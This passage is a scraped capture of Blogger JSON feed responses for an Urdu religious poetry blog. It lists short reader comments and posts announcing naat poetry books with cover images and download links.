Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcE2TYI_bHszRedZhoGiMWLR_EAHcqMsinAbcxcsuQ-kgMRpUe_7biVJEZG7qAEu6WVZdrxaXvgT83Z37dBSVqSA8I4evesGMrwGeayHpnw0FPzFwyZ1kQavyRG-_74VdboGyTvdBeOL8\/s72-c\/IMG_20200819_060424.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.mushahidrazvi.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111000011235076178752745_1768491950104&_=1768491950105
body_size: 2457
content:
// API callback
jQuery111000011235076178752745_1768491950104({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.comments"},"updated":{"$t":"2025-08-25T04:32:43.635-07:00"},"title":{"type":"text","$t":"ڈاکٹر محمد حسین مُشاہد رضوی"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"109"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-2246669884416637330"},"published":{"$t":"2022-05-17T21:28:35.857-07:00"},"updated":{"$t":"2022-05-17T21:28:35.857-07:00"},"title":{"type":"text","$t":"سلامت رہیں شاد و آباد رہیں ، "},"content":{"type":"html","$t":"سلامت رہیں شاد و آباد رہیں ، "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/4790430105887162361\/comments\/default\/2246669884416637330"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/4790430105887162361\/comments\/default\/2246669884416637330"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2020\/09\/shah-niyaz-barailvi-ki-shaeri-nigah-e.html?showComment=1652848115857#c2246669884416637330","title":""}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.mushahidrazvi.com\/2020\/09\/shah-niyaz-barailvi-ki-shaeri-nigah-e.html","ref":"tag:blogger.com,1999:blog-2473560075638300790.post-4790430105887162361","source":"http://www.blogger.com/feeds/2473560075638300790/posts/default/4790430105887162361","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1845854596"},{"name":"blogger.displayTime","value":"17 مئی، 2022 کو 9:28 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-3819185399841523698"},"published":{"$t":"2022-04-03T02:09:08.421-07:00"},"updated":{"$t":"2022-04-03T02:09:08.421-07:00"},"title":{"type":"text","$t":"ماشاء اللہ بہت خوب ڈاکٹر صاحب قبلہ "},"content":{"type":"html","$t":"ماشاء اللہ بہت خوب ڈاکٹر صاحب قبلہ "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/5116359016660698840\/comments\/default\/3819185399841523698"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/5116359016660698840\/comments\/default\/3819185399841523698"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2018\/05\/masajid-awr-aimma-e-masajid-ka-ehtram.html?showComment=1648976948421#c3819185399841523698","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15258652006627316781"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.mushahidrazvi.com\/2018\/05\/masajid-awr-aimma-e-masajid-ka-ehtram.html","ref":"tag:blogger.com,1999:blog-2473560075638300790.post-5116359016660698840","source":"http://www.blogger.com/feeds/2473560075638300790/posts/default/5116359016660698840","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-539832179"},{"name":"blogger.displayTime","value":"3 اپریل، 2022 کو 2:09 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-6816618338455724687"},"published":{"$t":"2021-09-25T12:48:41.997-07:00"},"updated":{"$t":"2021-09-25T12:48:41.997-07:00"},"title":{"type":"text","$t":"اچھی تحریر ہے ماشاء اللہ ۔ میرّ کی حیات اور ان کی ..."},"content":{"type":"html","$t":"اچھی تحریر ہے ماشاء اللہ ۔ میرّ کی حیات اور ان کی ادبی زندگی سے جڑا یہ حصہ اردو ادب کا ایک بہت بڑا اثاثہ ہے جسے آپ نے بہترین طریقے سے تحریر فرمایا ہے ۔ آپ کی بات سے میں بھی سو فیصد متفق ہوں کہ میرکو ایک غزل گو شاعر علاوہ ایک منقبت گو یا وقصیدہ گو شاعر کی حیثیت سے بھی دیکھنا چاہئے ۔    "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/7946027601457144079\/comments\/default\/6816618338455724687"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/7946027601457144079\/comments\/default\/6816618338455724687"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2020\/01\/meer-taqi-meer-ki-manqabat-nigari.html?showComment=1632599321997#c6816618338455724687","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11086098200119000244"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.mushahidrazvi.com\/2020\/01\/meer-taqi-meer-ki-manqabat-nigari.html","ref":"tag:blogger.com,1999:blog-2473560075638300790.post-7946027601457144079","source":"http://www.blogger.com/feeds/2473560075638300790/posts/default/7946027601457144079","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-815029469"},{"name":"blogger.displayTime","value":"25 ستمبر، 2021 کو 12:48 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-1027791232147558194"},"published":{"$t":"2021-04-26T00:22:47.874-07:00"},"updated":{"$t":"2021-04-26T00:22:47.874-07:00"},"title":{"type":"text","$t":"ماشاءاللہ ماشاءاللہ ماشاءاللہ بہت خوب \nشاعر و ناقد..."},"content":{"type":"html","$t":"ماشاءاللہ ماشاءاللہ ماشاءاللہ بہت خوب \u003Cbr \/\u003Eشاعر و ناقد دونوں ہی لائق ستائش ہیں۔۔"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/6151143960713306938\/comments\/default\/1027791232147558194"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/6151143960713306938\/comments\/default\/1027791232147558194"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/p\/blog-page_2824.html","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17092350904560396995"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.mushahidrazvi.com\/p\/blog-page_2824.html","ref":"tag:blogger.com,1999:blog-2473560075638300790.post-6151143960713306938","source":"http://www.blogger.com/feeds/2473560075638300790/posts/default/6151143960713306938","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1716367059"},{"name":"blogger.displayTime","value":"26 اپریل، 2021 کو 12:22 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-6562257209896040339"},"published":{"$t":"2021-02-05T21:39:48.491-08:00"},"updated":{"$t":"2021-02-05T21:39:48.491-08:00"},"title":{"type":"text","$t":"ماشاءاللہ \nجزاک اللہ مشاہد رضوی بھائ"},"content":{"type":"html","$t":"ماشاءاللہ \u003Cbr \/\u003Eجزاک اللہ مشاہد رضوی بھائ"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/6227044620456081808\/comments\/default\/6562257209896040339"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/6227044620456081808\/comments\/default\/6562257209896040339"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/01\/tahaif-e-bakhshish-by-huzoor-hujjatul.html?showComment=1612589988491#c6562257209896040339","title":""}],"author":[{"name":{"$t":"vuuser"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07036070985470401843"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.mushahidrazvi.com\/2021\/01\/tahaif-e-bakhshish-by-huzoor-hujjatul.html","ref":"tag:blogger.com,1999:blog-2473560075638300790.post-6227044620456081808","source":"http://www.blogger.com/feeds/2473560075638300790/posts/default/6227044620456081808","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1796037916"},{"name":"blogger.displayTime","value":"5 فروری، 2021 کو 9:39 PM"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.mushahidrazvi.com/feeds/posts/default?alt=json-in-script&callback=jQuery111000011235076178752745_1768491950110&_=1768491950111
body_size: 67698
content:
// API callback
jQuery111000011235076178752745_1768491950110({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790"},"updated":{"$t":"2025-12-21T05:44:13.665-08:00"},"category":[{"term":"اسلامی مہینے،"},{"term":"مضامین: اردو،"},{"term":"دینی رہنمائی،"},{"term":"مضامین: انگریزی ،"},{"term":"مہمان مضامین: اردو،"},{"term":"مہمان مضامین: انگریزی،"},{"term":"مشاہد کے مضامین،"},{"term":"مُشاہدرضوی،"},{"term":"تعارف علماے اہل سنت،"},{"term":"تحقیقی مضامین،"},{"term":"ادبی مضامین،"},{"term":"رمضان المبارک،"},{"term":"تبصرے،"},{"term":"امام احمد رضا،"},{"term":"صحابہء کرام،"},{"term":"تاج الشریعہ،"},{"term":"صفر،"},{"term":"تاج الشریعہ: کتب،"},{"term":"مضامین:شاعری،"},{"term":"ربیع الاول،"},{"term":"منتخباتِ مشاہد،"},{"term":"مشاہد رضوی،"},{"term":"حدیث،"},{"term":"اقتباسات،"},{"term":"مُشاہد کی شاعری،"},{"term":"ذی الحجہ،"},{"term":"شوال،"},{"term":"اعلیٰ حضرت ،"},{"term":"محرم،"},{"term":"نعتیہ شاعری،"},{"term":"براے اطفال،"},{"term":"مارہرہ مطہرہ ،"},{"term":"ربیع الآخر،"},{"term":"کتابستان،"},{"term":"تاج الشریعہ: شاعری،"},{"term":"قرآن،"},{"term":"اعلیٰ حضرت : شاعری"},{"term":"تفسیر قرآن،"},{"term":"شرح کلام رضا،"},{"term":"جمادی الاخریٰ،"},{"term":"شعبان المعظم،"},{"term":"رجب المرجب،"},{"term":"مہمان شاعری،"},{"term":"ذی القعدہ،"},{"term":"علامہ حسن رضا بریلوی،"},{"term":"جمادی الاول،"},{"term":"مضامین: عربی،"},{"term":"نعتیہ شاعری براے اطفال،"},{"term":"ڈاکٹر اقبال،"},{"term":"مہمان مضامین: عربی،"},{"term":"۔۔۔۔۔۔۔۔۔۔۔۔\n\n..:: FOLLOW US ON ::..\n\n\n￼\n\n\n￼\n\n￼"}],"title":{"type":"text","$t":"ڈاکٹر محمد حسین مُشاہد رضوی"},"subtitle":{"type":"html","$t":"نعت میری آبرو، نعت میری زندگی "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"719"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-555761891708451952"},"published":{"$t":"2025-09-02T19:00:00.000-07:00"},"updated":{"$t":"2025-09-02T19:03:10.999-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد کے مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مضامین:شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"منتخباتِ مشاہد،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہد کی شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہدرضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نعتیہ شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"Aabshaar-E-Sana By Dr Mushahid Razvi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Wn8HPEJCEEK3V-xzSRIMzsjjWjBO0UPrxdgN25_niZmoyap1bf16IhwkG3axkBjXWgPe8xuEjvv4t8PWGeez_nvGsnIvuT5mDfVyjKaTj_LaSv5AOtRtSKKxHy87IPdObt9VfHwa20QVKXYRFdWIebE1kx0OJB922NuS2GUFGtiLM9Abg2O20kcyvDQ\/s1080\/book-cover-design-page-portrait-1756461629032.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"720\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Wn8HPEJCEEK3V-xzSRIMzsjjWjBO0UPrxdgN25_niZmoyap1bf16IhwkG3axkBjXWgPe8xuEjvv4t8PWGeez_nvGsnIvuT5mDfVyjKaTj_LaSv5AOtRtSKKxHy87IPdObt9VfHwa20QVKXYRFdWIebE1kx0OJB922NuS2GUFGtiLM9Abg2O20kcyvDQ\/w244-h367\/book-cover-design-page-portrait-1756461629032.jpeg\" width=\"244\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EAabshaar-E-Sana\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003EBy Dr Mushahid Razvi\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1GxDpmgXEWMmrzr0coBOfw2CtWHYdQOeI\/view?usp=sharing\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"81\" data-original-width=\"320\" height=\"81\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/1000384132.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/555761891708451952\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/09\/aabshaar-e-sana-by-dr-mushahid-razvi.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/555761891708451952"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/555761891708451952"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/09\/aabshaar-e-sana-by-dr-mushahid-razvi.html","title":"Aabshaar-E-Sana By Dr Mushahid Razvi"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Wn8HPEJCEEK3V-xzSRIMzsjjWjBO0UPrxdgN25_niZmoyap1bf16IhwkG3axkBjXWgPe8xuEjvv4t8PWGeez_nvGsnIvuT5mDfVyjKaTj_LaSv5AOtRtSKKxHy87IPdObt9VfHwa20QVKXYRFdWIebE1kx0OJB922NuS2GUFGtiLM9Abg2O20kcyvDQ\/s72-w244-h367-c\/book-cover-design-page-portrait-1756461629032.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-357816762712860339"},"published":{"$t":"2025-08-05T04:11:00.000-07:00"},"updated":{"$t":"2025-09-02T18:54:26.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہد کی شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہدرضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نعتیہ شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"Chashma-E-Karam By Dr Mushahid Razvi "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixBDyg7VMppX1p1tLCneGEoN5lxFkKKdURVGi9cAZcIo7Bz1_U3xBOXFJfITTl-hgxaqTNRRvYmS3ybnecyregjCVQrlYhYk6W2meGaE2GCrqG05BZmjvicbr-qav0lvs0bkq0KvaHj7fYME6POLB4wd35FKjfLANpJW-rqPr0Q86D2fQPO4f6to6JTbY\/s1027\/1001044598.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1027\" data-original-width=\"672\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixBDyg7VMppX1p1tLCneGEoN5lxFkKKdURVGi9cAZcIo7Bz1_U3xBOXFJfITTl-hgxaqTNRRvYmS3ybnecyregjCVQrlYhYk6W2meGaE2GCrqG05BZmjvicbr-qav0lvs0bkq0KvaHj7fYME6POLB4wd35FKjfLANpJW-rqPr0Q86D2fQPO4f6to6JTbY\/w263-h402\/1001044598.jpg\" width=\"263\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EChashma-E-Karam\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EBy Dr Mushahid Razvi\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1YKZ0ATPTH0EKGgXM5k9OojXe1lUQhZna\/view?usp=drive_link\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"368\" height=\"81\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkqjpS6LZqY2mkIw_Evvm2DrYXx1GkT63Hp5kZIaspggWTJGzbAyXApwIdoEHPZPYnPnAeaMxRd2h8QvvmMq0GOUapkw5IOPTT01oftFwNIkSbwqBX8auvxtYvVX4qLe6YnUm44lb-hVC3ZnTYiXCKuZgDsy6xJSFTz_zuglc0G-S0noqT3lcBlQOxxOk\/s320\/1000582302.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/357816762712860339\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/08\/chashma-e-karam-by-dr-mushahid-razvi.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/357816762712860339"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/357816762712860339"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/08\/chashma-e-karam-by-dr-mushahid-razvi.html","title":"Chashma-E-Karam By Dr Mushahid Razvi "}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixBDyg7VMppX1p1tLCneGEoN5lxFkKKdURVGi9cAZcIo7Bz1_U3xBOXFJfITTl-hgxaqTNRRvYmS3ybnecyregjCVQrlYhYk6W2meGaE2GCrqG05BZmjvicbr-qav0lvs0bkq0KvaHj7fYME6POLB4wd35FKjfLANpJW-rqPr0Q86D2fQPO4f6to6JTbY\/s72-w263-h402-c\/1001044598.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-6896224076861940647"},"published":{"$t":"2025-04-25T02:53:00.000-07:00"},"updated":{"$t":"2025-04-25T02:53:24.381-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہد کی شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہدرضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"Tujhe Hamd Hae Khudaya Dr Mushahid Razvi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 